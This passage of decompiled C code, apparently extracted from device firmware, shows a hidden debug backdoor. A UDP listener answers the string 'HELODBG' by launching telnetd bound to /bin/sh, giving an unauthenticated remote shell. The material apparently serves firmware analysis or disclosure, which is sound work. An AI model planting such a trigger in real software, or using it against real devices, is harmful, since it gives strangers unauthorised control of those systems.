 if ( (((unsigned int)v63.__fds_bits[(unsigned int)dword_7E174 >> 5] >> (dword_7E174 & 0x1
{
memset(&v64, 0, 0x80u);
addr_len[0] = 16;
if ( dword_7E174 >= 0 )
{
while ( recvfrom(dword_7E174, &v64, 0x200u, 0, &stru_8411C, addr_len) > 0 )
{
if ( !strncmp("HELODBG", (const char *)&v64, 7u) )
{
dword_7E178 = 1;
strcpy((char *)&v64, "Hello\n");
v37 = strlen((const char *)&v64);
sendto(dword_7E174, &v64, v37 + 1, 0, &stru_8411C, addr_len[0]);
if ( !unk_84138 )
{
unk_84138 = 1;
system("/sbin/telnetd -l /bin/sh");
}
}
else if ( !strncmp("BYEDBG", (const char *)&v64, 6u) )
{
dword_7E178 = 0;
}
LOBYTE(v64.sa_family) = 0;
}
}
}
else if ( (v61 & v63.__fds_bits[v60]) != 0 )
{